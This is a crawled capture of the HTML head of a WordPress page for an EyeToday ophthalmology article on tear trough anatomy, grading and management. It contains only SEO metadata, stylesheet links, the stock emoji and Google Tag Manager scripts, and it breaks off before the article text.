

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://eyetoday.in/2022/focal-note/tearful-tear-trough-anatomy-grading-and-management/
body_size: 28814
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://eyetoday.in/xmlrpc.php" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v23.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Tearful Tear Trough: Anatomy, Grading and Management. - EyeToday</title>
	<link rel="canonical" href="https://eyetoday.in/2022/focal-note/tearful-tear-trough-anatomy-grading-and-management/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Tearful Tear Trough: Anatomy, Grading and Management. - EyeToday" />
	<meta property="og:description" content="Kasturi Bhattacharjee&nbsp;MS, DNB, FRCSEd, FRCS (Glasg), Supurna Ghosh&nbsp;MS Sri Sankaradeva Netralaya, Guwahati, Lana Datuashvili&nbsp;MD – European Society of Ophthalmology &#8211; SOE YO Committee Member, Georgia. Introduction(1)&nbsp; The tear trough is a concave deformity of the orbital fat that is noticeable as a result of inherited anatomical differences and aging. The tear trough is a 2 [&hellip;]" />
	<meta property="og:url" content="https://eyetoday.in/2022/focal-note/tearful-tear-trough-anatomy-grading-and-management/" />
	<meta property="og:site_name" content="EyeToday" />
	<meta property="article:published_time" content="2022-03-18T07:18:35+00:00" />
	<meta property="article:modified_time" content="2024-10-17T10:02:41+00:00" />
	<meta property="og:image" content="https://eyetoday.in/wp-content/uploads/2022/03/TTT-ET-1.png" />
	<meta property="og:image:width" content="720" />
	<meta property="og:image:height" content="444" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Dr.Prasanth Gireesh" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Dr.Prasanth Gireesh" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="14 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://eyetoday.in/2022/focal-note/tearful-tear-trough-anatomy-grading-and-management/","url":"https://eyetoday.in/2022/focal-note/tearful-tear-trough-anatomy-grading-and-management/","name":"Tearful Tear Trough: Anatomy, Grading and Management. - EyeToday","isPartOf":{"@id":"https://eyetoday.in/#website"},"primaryImageOfPage":{"@id":"https://eyetoday.in/2022/focal-note/tearful-tear-trough-anatomy-grading-and-management/#primaryimage"},"image":{"@id":"https://eyetoday.in/2022/focal-note/tearful-tear-trough-anatomy-grading-and-management/#primaryimage"},"thumbnailUrl":"https://eyetoday.in/wp-content/uploads/2022/03/TTT-ET-1.png","datePublished":"2022-03-18T07:18:35+00:00","dateModified":"2024-10-17T10:02:41+00:00","author":{"@id":"https://eyetoday.in/#/schema/person/ab57883ca691bfa03b8eacb2f904b07d"},"breadcrumb":{"@id":"https://eyetoday.in/2022/focal-note/tearful-tear-trough-anatomy-grading-and-management/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://eyetoday.in/2022/focal-note/tearful-tear-trough-anatomy-grading-and-management/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://eyetoday.in/2022/focal-note/tearful-tear-trough-anatomy-grading-and-management/#primaryimage","url":"https://eyetoday.in/wp-content/uploads/2022/03/TTT-ET-1.png","contentUrl":"https://eyetoday.in/wp-content/uploads/2022/03/TTT-ET-1.png","width":720,"height":444},{"@type":"BreadcrumbList","@id":"https://eyetoday.in/2022/focal-note/tearful-tear-trough-anatomy-grading-and-management/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://eyetoday.in/"},{"@type":"ListItem","position":2,"name":"Tearful Tear Trough: Anatomy, Grading and Management."}]},{"@type":"WebSite","@id":"https://eyetoday.in/#website","url":"https://eyetoday.in/","name":"EyeToday","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://eyetoday.in/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://eyetoday.in/#/schema/person/ab57883ca691bfa03b8eacb2f904b07d","name":"Dr.Prasanth Gireesh","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://eyetoday.in/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/04a05cbae6b78a7e5883078e98ed46f4?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/04a05cbae6b78a7e5883078e98ed46f4?s=96&d=mm&r=g","caption":"Dr.Prasanth Gireesh"},"url":"https://eyetoday.in/author/dr-prasanth-gireesh/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="EyeToday &raquo; Feed" href="https://eyetoday.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="EyeToday &raquo; Comments Feed" href="https://eyetoday.in/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/eyetoday.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>

<link rel='stylesheet' id='hfe-widgets-style-css' href='https://eyetoday.in/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1.6.43' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://eyetoday.in/wp-content/plugins/gutenberg/build/block-library/style.css?ver=19.4.0' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
</style>
<link rel='stylesheet' id='ivory-search-styles-css' href='https://eyetoday.in/wp-content/plugins/add-search-to-menu/public/css/ivory-search.min.css?ver=5.5.7' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://eyetoday.in/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.43' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://eyetoday.in/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.31.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://eyetoday.in/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.24.7' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://eyetoday.in/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://eyetoday.in/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.24.7' media='all' />
<link rel='stylesheet' id='elementor-post-304-css' href='https://eyetoday.in/wp-content/uploads/elementor/css/post-304.css?ver=1729143727' media='all' />
<link rel='stylesheet' id='elementor-post-2728-css' href='https://eyetoday.in/wp-content/uploads/elementor/css/post-2728.css?ver=1729143727' media='all' />
<link rel='stylesheet' id='elementor-post-2737-css' href='https://eyetoday.in/wp-content/uploads/elementor/css/post-2737.css?ver=1729143727' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://eyetoday.in/wp-content/themes/hello-elementor/style.min.css?ver=3.1.1' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://eyetoday.in/wp-content/themes/hello-elementor/theme.min.css?ver=3.1.1' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://eyetoday.in/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.1.1' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://eyetoday.in/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://eyetoday.in/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://eyetoday.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://eyetoday.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://eyetoday.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://eyetoday.in/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.0.7' media='all' />
<link rel='stylesheet' id='ecs-styles-css' href='https://eyetoday.in/wp-content/plugins/ele-custom-skin/assets/css/ecs-style.css?ver=3.1.9' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Lato%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMontserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.6.4' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://eyetoday.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://eyetoday.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://eyetoday.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://eyetoday.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://eyetoday.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://eyetoday.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="ecs_ajax_load-js-extra">
var ecs_ajax_params = {"ajaxurl":"https:\/\/eyetoday.in\/wp-admin\/admin-ajax.php","posts":"{\"page\":0,\"year\":2022,\"name\":\"tearful-tear-trough-anatomy-grading-and-management\",\"category_name\":\"focal-note\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"w\":0,\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"post_type\":[\"post\",\"page\",\"e-landing-page\"],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"posts_per_page\":10,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}"};
</script>
<script src="https://eyetoday.in/wp-content/plugins/ele-custom-skin/assets/js/ecs_ajax_pagination.js?ver=3.1.9" id="ecs_ajax_load-js"></script>
<script src="https://eyetoday.in/wp-content/plugins/ele-custom-skin/assets/js/ecs.js?ver=3.1.9" id="ecs-script-js"></script>
<link rel="https://api.w.org/" href="https://eyetoday.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://eyetoday.in/wp-json/wp/v2/posts/2562" /><meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://eyetoday.in/?p=2562' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://eyetoday.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feyetoday.in%2F2022%2Ffocal-note%2Ftearful-tear-trough-anatomy-grading-and-management%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://eyetoday.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feyetoday.in%2F2022%2Ffocal-note%2Ftearful-tear-trough-anatomy-grading-and-management%2F&#038;format=xml" />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["featured","focal-note"],"pagePostAuthor":"Dr.Prasanth Gireesh"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5P2DJGV');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta name="generator" content="Elementor 3.24.7; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
